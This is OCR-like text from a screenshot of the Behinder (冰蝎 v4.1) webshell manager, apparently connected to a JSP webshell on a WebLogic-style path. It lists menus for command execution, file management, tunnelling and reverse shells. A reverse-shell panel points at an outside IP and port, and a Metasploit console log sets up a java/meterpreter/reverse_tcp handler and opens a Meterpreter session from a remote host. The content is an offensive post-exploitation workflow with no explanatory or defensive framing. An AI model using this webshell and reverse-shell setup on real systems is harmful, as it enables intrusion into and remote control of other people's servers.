 URL: http://192.168.79.142:7001//_async/rebeyond.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 192.168.79.138 端口： 10088 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
操作失败:Read timed out 冰蝎 v4.1【t00ls专版】 By rebeyond